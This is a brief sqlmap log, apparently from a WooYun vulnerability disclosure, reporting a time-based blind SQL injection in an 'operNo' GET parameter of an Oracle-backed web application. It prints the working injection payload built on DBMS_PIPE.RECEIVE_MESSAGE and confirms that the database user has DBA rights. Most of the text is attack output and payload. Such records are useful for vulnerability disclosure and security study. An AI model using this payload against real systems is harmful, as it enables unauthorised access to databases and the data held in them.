 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: operNo (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: operNo=12345678901' AND 9751=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CH
R(110)||CHR(72)||CHR(105),5) AND 'arVI'='arVI&random=1429081636365
---
[14:44:58] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.64
back-end DBMS: Oracle
[14:44:58] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
current user is DBA: True
www.wooyun.org